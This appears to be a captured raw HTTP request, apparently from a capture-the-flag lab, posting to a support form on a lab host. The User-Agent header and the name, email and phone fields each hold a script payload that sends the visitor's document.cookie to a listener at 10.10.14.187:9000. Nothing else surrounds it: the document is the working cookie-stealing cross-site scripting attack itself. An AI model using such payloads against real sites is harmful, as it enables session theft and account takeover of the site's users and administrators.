 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 422
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.187:9000/?cookie="+(document.cookie);</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: close
15
16 fname=<script>var i=new Image();
i.src="http://10.10.14.187:9000/?cookie="+(document.cookie);</script>&
lname=<script>var i=new Image();
i.src="http://10.10.14.187:9000/?cookie="+(document.cookie);</script>&
email=<script>var i=new Image();
i.src="http://10.10.14.187:9000/?cookie="+(document.cookie);</script>&
phone=<script>var i=new Image();
i.src="http://10.10.14.187:9000/?cookie="+(document.cookie);</script>&
message=as